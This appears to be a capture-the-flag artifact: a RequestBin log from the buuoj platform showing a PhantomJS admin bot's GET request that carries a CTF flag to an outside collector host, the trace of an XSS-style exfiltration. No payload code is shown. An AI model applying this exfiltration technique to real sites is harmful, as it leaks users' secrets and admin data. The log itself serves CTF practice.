 RequestBin.NET HTTPBin DNSBin
http://http.requestbin.buuoj.cn 31s ago
GET /yspozeys/?a=admin flag{92bf814a-48db-41e7-afca-ce82bd761d67} 0 bytes From 173.102.214.11
FORM/POST PARAMETERS
None
QUERYSTRING
a: admin flag{92bf814a-48db-41e7-afca-ce82bd761d67}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=2
RAW BODY
None